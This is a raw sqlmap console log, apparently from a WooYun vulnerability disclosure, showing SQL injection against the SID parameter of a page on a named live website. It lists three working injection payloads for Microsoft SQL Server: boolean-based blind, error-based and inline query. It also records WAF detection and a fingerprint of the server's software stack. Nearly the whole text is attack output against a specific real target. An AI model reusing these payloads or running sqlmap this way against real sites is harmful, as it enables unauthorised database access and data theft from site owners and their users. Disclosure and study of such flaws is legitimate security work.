 C:\Python27\SQLMap>sqlmap.py -u "http://www.gzzxb.com/pages/ListBook.aspx?SID=1876&FID=20&SFL=B1"
sqlmap {1.0-dev-nongit-20150928}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting at 17:29:55
[17:29:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:29:55] [INFO] testing connection to the target URL
[17:30:08] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[17:30:18] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
[17:30:21] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SID=1876 AND 4472=4472&FID=20&SFL=B1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: SID=1876 AND 7558=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE W
HEN (7558=7558) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(113)))&FID=20&SFL=B1
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: SID=(SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9060=9060) THEN CHAR(
49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(113))&FID=20&SFL=B1
---
[17:30:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org